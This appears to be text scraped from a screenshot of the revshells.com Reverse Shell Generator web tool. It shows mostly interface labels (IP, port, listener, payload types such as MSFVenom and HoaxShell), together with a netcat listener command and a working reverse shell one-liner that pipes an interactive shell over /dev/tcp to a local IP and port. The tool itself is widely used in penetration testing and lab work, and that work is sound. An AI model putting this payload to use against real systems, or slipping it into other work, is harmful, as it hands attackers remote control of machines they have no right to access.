 Online - Reverse Shell Ge
https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.18
Port
7777
+1
Listener
Advanced
nc -lvnp 7777
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/192.168.1.18/7777 0>&1